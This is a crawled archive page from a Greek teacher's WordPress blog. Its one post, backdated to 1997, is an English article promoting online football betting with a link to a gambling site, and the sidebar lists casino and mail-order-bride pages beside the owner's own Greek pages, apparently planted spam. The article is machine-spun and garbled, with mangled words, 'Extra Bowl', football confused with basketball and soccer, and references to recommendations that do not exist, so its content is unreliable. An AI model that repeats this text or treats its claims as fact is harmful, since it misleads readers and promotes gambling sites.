

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://users.sch.gr/vasbatsas/sp/?m=199707
body_size: 41769
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="el">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
Βασίλης Μπάτσας | 1997| Ιουλίου</title>
<meta name="generator" content="WordPress 2.3.1" />
<!-- leave this for stats -->
<link rel="stylesheet" href="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Βασίλης Μπάτσας RSS Feed" href="http://users.sch.gr/vasbatsas/sp/?feed=rss2" />
<link rel="pingback" href="http://users.sch.gr/vasbatsas/sp/xmlrpc.php" />
<link rel="shortcut icon" href="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/favicon.ico" />

	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://users.sch.gr/vasbatsas/sp/xmlrpc.php?rsd" />
 <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://users.sch.gr/vasbatsas/sp/wp-includes/wlwmanifest.xml" /> 
<style type='text/css'/>
.funkyblue { color:#0000AF; }
</style>
<script type="text/javascript" src="http://users.sch.gr/vasbatsas/sp/wp-content/plugins/flash-video-player/swfobject.js"></script>
<link rel="stylesheet" href="http://users.sch.gr/vasbatsas/sp/wp-content/plugins/wppa/theme/wppa_style.css" type="text/css" media="screen" />
		
<style type="text/css">
#pager {
	background: #BDE701 url(http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/images/headr.jpg) 0 0 no-repeat;
    height: 150px;
}


#pager h1 a{
        color: #BDE701;
}
#pager .description {
        display: none;
}

</style>

</head>
<body>
<div id="top">
<div id="pager">
  <div id="headr">
    <h1><a href="http://users.sch.gr/vasbatsas/sp/">
      Βασίλης Μπάτσας      </a></h1>
<div class="description">
     Ένας ακόμη ιστοχώρος, στο δρόμο για την &#8230;&#8221;ΑΝΔΡΟΜΕΔΑ&#8221;!</div>
    </div>
</div>
</div>
<hr />
<div id="page"><div id="left">
<div id="content" class="narrowcolumn">
        <h2 class="pagetitle">Αρχείο του
    Ιουλίου, 1997  </h2>
    <div class="navigation">
    <div class="alignleft">
          </div>
    <div class="alignright">
          </div>
  </div>
  <br class="clear" />
    <div class="post">
   <h2 id="post-6306"><a href="http://users.sch.gr/vasbatsas/sp/?p=6306" rel="bookmark" title="Permanent Link to The Best Online Football Gambling Sites">
      The Best Online Football Gambling Sites      </a></h2>
    <div class="entry">
      <h1> The Best Online Football Gambling Sites </h1>
<p> Therefore , you&rsquo; re interested in locating a great place to bet about football online, huh? Very well, you&rsquo; ve come for the right place! When it comes to betting about football, there are a few factors you should keep in mind. The first is finding genuine football betting sites that happen to be free of scams, slow affiliate marketer payouts, and other unethical or distressing behaviors. </p>
<p> You also need to be aware of the primary concepts behind successful football betting. We&rsquo; re talking about finding value, responsible use of a money, and developing a staking strategy. Football seasons are typically short, so understanding winning rules and entering the year which has a plan is the best way to come out ahead. We&rsquo; re likely to teach you how to do all these things. Just keep reading! </p>
<p> As you can see, the sites above are the online sportsbooks that we&rsquo; ve deemed as the best on the web. If you reading further, you&rsquo; ll discover why our experts have chosen the sites recommended above and what goes into our strenuous review process. We&rsquo; lmost all also share some information regarding our betting tutorials and blog articles related to football betting so that you know where to find everything you&rsquo; ll need to have a comfortable, safe, and good online gambling experience. </p>
<p> Choosing Legitimate Football Betting Sites <br /> Prior to we get into how to very best win football bets, you&rsquo; ll need to find a sports betting site that offers all the wagers for which you&rsquo; lso are looking while providing the safety and reliability our viewers deserve. Once you&rsquo; ve opened your account, we don&rsquo; t want you to possess any worries besides who might be winning the upcoming week and whether or not they&rsquo; ll cover the spread. Meaning no sleepless nights fretting regarding the sportsbook running away with your money or pressure while you deal with molasses-like commission speeds. </p>
<p> Within the next few subsections, we&rsquo; lmost all break down some of the most crucial variables our experts research the moment compiling our recommendations. In the event that you&rsquo; d like a deeper glance at what each soccer betting site goes through during our review process, take a look at our article about identifying betting site legitimacy. </p>
<p> Betting on Football Games <br /> Given that we&rsquo; ve got you all set up with the best basketball betting sites on the planet, it&rsquo; s time to get into several actual football betting! As the NFL is undoubtedly the highest degree of the sport, football betting sites also offer odds on the NCAA college game, as well as the Canadian Football League. While these are all football leagues, the rules change slightly between each option, meaning the gambling strategies vary a bit as well. </p>
<p> You&rsquo; lmost all find that each organization has their own own guides, where you can find expert tips, strategies, and devices to help improve your winning percentage and profit margins gambling on football. We are continuously publishing more articles and blog posts providing picks for upcoming events, generally helpful advice, and covering all the latest happenings in football. You can check out each league&rsquo; s certain hub page to find additional information explicitly tailored to the type of sports for which you&rsquo; re searching. </p>
<p> Betting within the NFL <br /> There&rsquo; s no bigger level in the world of football than the National Football League. This is where the best of the best come to compete at the highest level of the sport. Betting on the NFL is one of the hottest casino activities there is and rules sportsbooks in the fall and winter. This is especially true when it&rsquo; s time for the Extra Bowl, North America&rsquo; t most heavily-wagered-on annual celebration. </p>
<p> There are a wide variety of ways to bet on the NATIONAL FOOTBALL LEAGUE. You can wager on the every week matchups, who will win or lose, how many details will be scored, season-long individual awards, and of course, divisional, seminar, and Super <a href="https://gambling-shark.xyz"target="_blank">http://gambling-shark.xyz</a> Bowl championships. That&rsquo; s not to mention the various prop bets, live bets, and the many other creative choices sportsbooks provide during the AMERICAN FOOTBAL season. </p>
<p> Betting on College Football <br /> College football is among the great US traditions every single fall. Hundreds of teams play Division I NCAA College or university Football each year, from perennial powerhouses to the tiny institution you grew up down the street from. The enormous slate of video games gives bettors a multitude of in order to spot upsets and wagers with a positive value from where to profit. </p>
<p> You can find weekly blogs highlighting upcoming matchups, articles drafted on handicapping college video games, and guides breaking down the strategies the best gamblers use when betting the NCAA game. Many people appreciate college football betting much more than the pros due to the considerably more offensively-driven styles of play as well as the long-held traditions. College players also offer unique gambling possibilities since emotion is so intensely tied to the young players&rsquo; performances, but you&rsquo; ll learn more about that later. </p>
<p> Betting on the CFL <br /> The Canadian Football League is enjoyed by our neighbors up north and is actually building some steam in the United States as well. This version of soccer is played on a much bigger field, with the goal post sitting in the front of the end region. The rules regarding pre-play routines are different, too. It can take a bit getting used to at first but is actually an entertaining label of football. </p>
<p> Plus, you can enjoy watching a large number of college stars that didn&rsquo; t find a spot inside the NFL. Players like Ashton Manziel, DeVier Posey, and Willie Jefferson are all personalities in the CFL. Most football betting sites offer possibilities on all twenty weeks of league action, along with their season-long individual honours, and futures odds on the Grey Cup championship. </p>
<p> Football Betting Strategy <br /> Believe it or not, there&rsquo; s more to basketball betting than looking at the matchups and picking the medial side you think will win. Sure, you can do that, but if you&rsquo; lso are hoping to earn money, you&rsquo; ll need to learn a few more concepts, tips, and tricks. That&rsquo; ersus where our many courses come into play. Whether you&rsquo; re preparing for the season during the summer or doing research for this week&rsquo; s game, we&rsquo; ve got expert guidance waiting to guide you in a winning direction. </p>
<p> Soccer Betting Guides <br /> Handicapping football games can be extremely the ordeal, so why not we will do the heavy lifting? Inside our football betting articles, you&rsquo; ll find all sorts of principles to making your weekly recommendations. Furthermore, our more in-depth manuals break down tried and true betting devices, sharing with you specific cases and matchups to seek out which may have historically produced winning wagers. </p>
<p> No matter what level of effort you&rsquo; re willing to put into sports gambling, we certainly have a resource that will help. For the novice bettor that&rsquo; s i9000 just gambling for fun, each of our tips and strategies will probably suit your preferences best. The competitive folks that hope to become high-level handicappers will get more out of our advanced guides that break down the systems and techniques used by the professionals. </p>
<p> Football Betting Tips* </p>
<p> Favorite Football Gambles <br /> The term &ldquo; betting on football&rdquo; can in fact take on many different meanings. You are able to bet on the winner of a game straight-up or having a point spread. You may also wager on the total amount of points both teams is going to score in a contest. Then simply there are parlays that allow you to combine multiple individual bets, futures that aren&rsquo; t fixed until late in the period, and prop bets that could be on absolutely anything. There are so many different types of wagers when it comes to footballing betting. We have numerous article content dedicated to the many bets, every single of which has their own set of rules and strategies of which will to be aware. </p>
<p> A lot of common terms and gamble types that you&rsquo; lmost all find are: </p>
<p> Moneyline &ndash; A choice strictly on the winner of the game <br /> Stage Spread &ndash; A gamble in which one team has a handicap in the form of details <br /> Totals &ndash; Wagers on the number of points scored by both teams combined in a contest <br /> Futures &ndash; Casino on season-long honors or perhaps championship odds <br /> Parlay &ndash; A way of merging multiple bets to create higher payouts <br /> Proposition &ndash; Bets that can be about anything from the coin throw out to who will score initially to the length of the National Anthem </p>
<p> All About Football <br /> If you&rsquo; re hoping to be good in football betting, it&rsquo; s i9000 best to have a profound understanding of the game. You&rsquo; lmost all find historical information on our &ldquo; All About Football&rdquo; webpages, including the all-time great players, the best games, and the origins of the leagues. It hardly ever hurts to have more expertise at your disposal, and occasionally trends and patterns from the past can certainly help us predict future outcomes. </p>
<p> The more you know, the better you&rsquo; lmost all be at football betting, which is why we take the time to talk about these fascinating histories and stories dealing with the sport of football itself with you today. Finally, we&rsquo; ll look at some of the iconic stadiums throughout the football world, some of the most significant controversies, and even the various pieces of rules. </p>
    </div>
	<p class="postmetadata">
      Καταχωρήθηκε <!--admin--> στις <span class="timr">28 Ιουλίου 1997</span> in
	  <span class="catr">
      Γενικά      </span> |
            <span class="commr">
      <a href="http://users.sch.gr/vasbatsas/sp/?p=6306#respond" title="Σχόλιο στο The Best Online Football Gambling Sites">Κανένα σχόλιο &rarr;</a>      </span></p> 
  </div>
    <div class="navigation">
    <div class="alignleft">
          </div>
    <div class="alignright">
          </div>
  </div>
  </div>
<div id="sidebar">
<div class="side1">
<ul>

<li class="about">
  <h2>Περί</h2>
  <p><img src="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/images/you.jpg" alt="You Avatar" class="iright" id="avatr"  />Η καριέρα μου ως δάσκαλος, άρχισε το Σεπτέμβριο του 1985. Στις 25 Ιανουαρίου 2011, "έκλεισα" 25 χρόνια σ' αυτό το χώρο! Έζησα και καλές και δύσκολες στιγμές, αλλά πάνω απ' όλα είχε ενδιαφέρον!!  Μ.Β.</p></p>
  </li>

    		<li>
			<h2>Κεντρικό Μενού</h2>
      <ul>
      <li><a href="http://users.sch.gr/vasbatsas/sp/">Αρχική σελίδα</a></li>
			<li class="page_item page-item-71"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=71" title="* ΔΗΜΟΤΙΚΗ ΜΟΥΣΙΚΗ *">* ΔΗΜΟΤΙΚΗ ΜΟΥΣΙΚΗ *</a></li>
<li class="page_item page-item-17"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=17" title="..ΑΛΛΕΣ ΣΥΝΔΕΣΕΙΣ..">..ΑΛΛΕΣ ΣΥΝΔΕΣΕΙΣ..</a></li>
<li class="page_item page-item-21788"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=21788" title="bonus ohne einzahlung">bonus ohne einzahlung</a></li>
<li class="page_item page-item-1288"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=1288" title="Meet Dominican Woman bride-to-bes curious about relationship There are">Meet Dominican Woman bride-to-bes curious about relationship There are</a></li>
<li class="page_item page-item-22033"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=22033" title="merkur automaten">merkur automaten</a></li>
<li class="page_item page-item-5598"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=5598" title="real mail order brides">real mail order brides</a></li>
<li class="page_item page-item-70"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=70" title="ΑΛΗΘΕΙΕΣ ΚΑΙ ΜΥΘΟΙ">ΑΛΗΘΕΙΕΣ ΚΑΙ ΜΥΘΟΙ</a></li>
<li class="page_item page-item-21"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=21" title="ΑΛΜΠΟΥΜ">ΑΛΜΠΟΥΜ</a></li>
<li class="page_item page-item-54"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=54" title="ΑΝΕΞΗΓΗΤΑ..;!!">ΑΝΕΞΗΓΗΤΑ..;!!</a></li>
<li class="page_item page-item-45"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=45" title="ΔΙΑΛΟΓΟΙ-ΜΟΝΟΛΟΓΟΙ">ΔΙΑΛΟΓΟΙ-ΜΟΝΟΛΟΓΟΙ</a></li>
<li class="page_item page-item-37"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=37" title="ΕΞΟΜΟΛΟΓΗΣΕΙΣ">ΕΞΟΜΟΛΟΓΗΣΕΙΣ</a></li>
<li class="page_item page-item-20"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=20" title="ΕΠΙΣΤΗΜΗ κ.ά.">ΕΠΙΣΤΗΜΗ κ.ά.</a></li>
<li class="page_item page-item-33"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=33" title="Η ΠΟΛΗ ΜΟΥ">Η ΠΟΛΗ ΜΟΥ</a></li>
<li class="page_item page-item-18"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=18" title="ΚΟΣΜΟΛΟΓΙΑ">ΚΟΣΜΟΛΟΓΙΑ</a></li>
<li class="page_item page-item-47"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=47" title="ΜΥΘΟΙ ΚΙ ΑΛΗΘΕΙΕΣ">ΜΥΘΟΙ ΚΙ ΑΛΗΘΕΙΕΣ</a></li>
<li class="page_item page-item-52"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=52" title="Νέο! ΕΙΚΟΝΕΣ απ&#8217; αλλού!">Νέο! ΕΙΚΟΝΕΣ απ&#8217; αλλού!</a></li>
<li class="page_item page-item-53"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=53" title="ΣΚΕΨΕΙΣ!">ΣΚΕΨΕΙΣ!</a></li>
<li class="page_item page-item-10"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=10" title="ΣΤΙΒΟΣ (ΤΑ ΡΕΚΟΡ)">ΣΤΙΒΟΣ (ΤΑ ΡΕΚΟΡ)</a></li>
<li class="page_item page-item-22"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=22" title="ΣΥΝΑΝΤΗΣΕΙΣ-ΑΡΘΡΑ κ.ά.">ΣΥΝΑΝΤΗΣΕΙΣ-ΑΡΘΡΑ κ.ά.</a></li>
<li class="page_item page-item-9"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=9" title="ΒΙΒΛΙΟ-ΜΝΗΜΕΣ">ΒΙΒΛΙΟ-ΜΝΗΜΕΣ</a></li>
<li class="page_item page-item-6"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=6" title="ΒΙΟΓΡΑΦΙΚΟ">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li class="page_item page-item-2"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=2" title="Καλωσήρθατε">Καλωσήρθατε</a></li>
<li class="page_item page-item-3"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=3" title="Επικοινωνία">Επικοινωνία</a></li>
<li class="page_item page-item-4"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=4" title="Όροι χρήσης">Όροι χρήσης</a></li>
			</ul>
      </li>
      <li class="categories"><h2>Κατηγορίες</h2><ul>	<li class="cat-item cat-item-1"><a href="http://users.sch.gr/vasbatsas/sp/?cat=1" title="Εμφάνιση άρθρων κάτω από Γενικά">Γενικά</a> (2403)
</li>
</ul></li>	  <li class="blockr">
        <h2>Αρχείο</h2>
        <ul>
          	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202301' title='Ιανουαρίου 2023'>Ιανουαρίου 2023</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202211' title='Νοέμβριου 2022'>Νοέμβριου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202210' title='Οκτωβρίου 2022'>Οκτωβρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202209' title='Σεπτεμβρίου 2022'>Σεπτεμβρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202208' title='Αυγούστου 2022'>Αυγούστου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202207' title='Ιουλίου 2022'>Ιουλίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202206' title='Ιουνίου 2022'>Ιουνίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202205' title='Μαΐου 2022'>Μαΐου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202204' title='Απριλίου 2022'>Απριλίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202203' title='Μαρτίου 2022'>Μαρτίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202202' title='Φεβρουαρίου 2022'>Φεβρουαρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202201' title='Ιανουαρίου 2022'>Ιανουαρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202112' title='Δεκεμβρίου 2021'>Δεκεμβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202111' title='Νοέμβριου 2021'>Νοέμβριου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202110' title='Οκτωβρίου 2021'>Οκτωβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202109' title='Σεπτεμβρίου 2021'>Σεπτεμβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202108' title='Αυγούστου 2021'>Αυγούστου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202107' title='Ιουλίου 2021'>Ιουλίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202106' title='Ιουνίου 2021'>Ιουνίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202105' title='Μαΐου 2021'>Μαΐου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202104' title='Απριλίου 2021'>Απριλίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202103' title='Μαρτίου 2021'>Μαρτίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202102' title='Φεβρουαρίου 2021'>Φεβρουαρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202101' title='Ιανουαρίου 2021'>Ιανουαρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202012' title='Δεκεμβρίου 2020'>Δεκεμβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202011' title='Νοέμβριου 2020'>Νοέμβριου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202010' title='Οκτωβρίου 2020'>Οκτωβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202009' title='Σεπτεμβρίου 2020'>Σεπτεμβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202008' title='Αυγούστου 2020'>Αυγούστου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202007' title='Ιουλίου 2020'>Ιουλίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202006' title='Ιουνίου 2020'>Ιουνίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202005' title='Μαΐου 2020'>Μαΐου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202004' title='Απριλίου 2020'>Απριλίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202003' title='Μαρτίου 2020'>Μαρτίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202002' title='Φεβρουαρίου 2020'>Φεβρουαρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202001' title='Ιανουαρίου 2020'>Ιανουαρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201912' title='Δεκεμβρίου 2019'>Δεκεμβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201911' title='Νοέμβριου 2019'>Νοέμβριου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201910' title='Οκτωβρίου 2019'>Οκτωβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201909' title='Σεπτεμβρίου 2019'>Σεπτεμβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201908' title='Αυγούστου 2019'>Αυγούστου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201907' title='Ιουλίου 2019'>Ιουλίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201906' title='Ιουνίου 2019'>Ιουνίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201905' title='Μαΐου 2019'>Μαΐου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201904' title='Απριλίου 2019'>Απριλίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201903' title='Μαρτίου 2019'>Μαρτίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201902' title='Φεβρουαρίου 2019'>Φεβρουαρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201901' title='Ιανουαρίου 2019'>Ιανουαρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201812' title='Δεκεμβρίου 2018'>Δεκεμβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201811' title='Νοέμβριου 2018'>Νοέμβριου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201810' title='Οκτωβρίου 2018'>Οκτωβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201809' title='Σεπτεμβρίου 2018'>Σεπτεμβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201808' title='Αυγούστου 2018'>Αυγούστου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201807' title='Ιουλίου 2018'>Ιουλίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201806' title='Ιουνίου 2018'>Ιουνίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201805' title='Μαΐου 2018'>Μαΐου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201804' title='Απριλίου 2018'>Απριλίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201803' title='Μαρτίου 2018'>Μαρτίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201802' title='Φεβρουαρίου 2018'>Φεβρουαρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201801' title='Ιανουαρίου 2018'>Ιανουαρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201712' title='Δεκεμβρίου 2017'>Δεκεμβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201711' title='Νοέμβριου 2017'>Νοέμβριου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201710' title='Οκτωβρίου 2017'>Οκτωβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201709' title='Σεπτεμβρίου 2017'>Σεπτεμβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201708' title='Αυγούστου 2017'>Αυγούστου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201707' title='Ιουλίου 2017'>Ιουλίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201706' title='Ιουνίου 2017'>Ιουνίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201705' title='Μαΐου 2017'>Μαΐου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201704' title='Απριλίου 2017'>Απριλίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201703' title='Μαρτίου 2017'>Μαρτίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201702' title='Φεβρουαρίου 2017'>Φεβρουαρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201701' title='Ιανουαρίου 2017'>Ιανουαρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201609' title='Σεπτεμβρίου 2016'>Σεπτεμβρίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201606' title='Ιουνίου 2016'>Ιουνίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201605' title='Μαΐου 2016'>Μαΐου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201603' title='Μαρτίου 2016'>Μαρτίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201407' title='Ιουλίου 2014'>Ιουλίου 2014</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201307' title='Ιουλίου 2013'>Ιουλίου 2013</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201210' title='Οκτωβρίου 2012'>Οκτωβρίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201208' title='Αυγούστου 2012'>Αυγούστου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201206' title='Ιουνίου 2012'>Ιουνίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201205' title='Μαΐου 2012'>Μαΐου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201203' title='Μαρτίου 2012'>Μαρτίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201112' title='Δεκεμβρίου 2011'>Δεκεμβρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201110' title='Οκτωβρίου 2011'>Οκτωβρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201108' title='Αυγούστου 2011'>Αυγούστου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201107' title='Ιουλίου 2011'>Ιουλίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201103' title='Μαρτίου 2011'>Μαρτίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201102' title='Φεβρουαρίου 2011'>Φεβρουαρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201012' title='Δεκεμβρίου 2010'>Δεκεμβρίου 2010</a></li>
